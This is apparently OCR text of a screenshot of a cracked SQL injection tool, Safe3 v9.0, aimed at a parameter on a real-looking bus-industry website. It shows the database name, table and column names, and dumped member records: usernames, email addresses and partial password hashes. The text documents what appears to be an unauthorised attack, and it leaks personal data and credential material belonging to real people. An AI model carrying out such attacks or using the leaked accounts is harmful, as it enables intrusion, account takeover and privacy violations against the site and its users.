 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.chinabuses.com/human/cms/enterprise.php?id=26 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 0 索引 0 关键字 库名 buses2009 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
busesorg_info_area
busesorg_keylink
busesorg_keywords
busesorg_link
busesorg_log
busesorg_mail
busesorg_mail_email
busesorg_member
busesorg_member_compan
busesorg_member_group
busesorg_member_info
busesorg_menu
busesorg_message_frien
busesorg_message_inbox
busesorg_message_outbo
busesorg_message_read
busesorg_module
busesorg_movie_5
busesorg_movie_player
busesorg_movie_server
busesorg_mypage
busesorg_mytag
busesorg_page
busesorg_pay
busesorg_pay_card
busesorg_pay_exchange
busesorg_pay_online
busesorg_pay_price
busesorg_pay_setting
busesorg_pay_type
busesorg_picture_10
busesorg_picture_2
获取字段名
userid
winduid
username
password
question
answer
email
showemail
groupid
arrgroupid
regip
regtime
lastloginip
lastlogintime
logintimes
domain
chargetype
begindate
enddate
money
payment
point
credit
hits
items
newmessages
authstr
introducer
totalonline
answercounts
acceptcount
actortype
获取数据
username password money
106322951@qq.com e55025cad4778ef0372... 0
1063953646@qq.com.cn a125073d7614a833754... 0
106403062 f64f84fb081d4dfd1fe... 0
1065244193 99bddc0e3c7548714c4... 0
1067210442@qq.com af34aef74ca2b837064... 0
1069474849 ea1dac604f3501797d4... 0
107 0697da65d91700f0897... 0
1070822855 b176e02ea7263d0f6a9... 0
10752621@qq.com 1540c0bf714905a8705... 0
1075806676 34f85ca80ec353d3052... 0
10779832 c272638b5cf82ad6f52... 1000
1079410859huang 82a374fab0cf323f70c... 0
1079929388@qq.com 260220e9a926f5c658a... 0
108530160 25f9e794323b453885f... 1000
108794791@163.com e10adc3949ba59abbe5... 0
1090178805@qq.com 40d19fd68b2948d80e4... 0
109116320 84bd2170d1f98393032... 1000
109207552 25f9e794323b453885f... 1000
10921207 6d1bf8b107386db8c1b... 1000
1092403255@qq.com fe09f10ae814d665fdc... 0
1092475333 5120fe6a8764830fd56... 0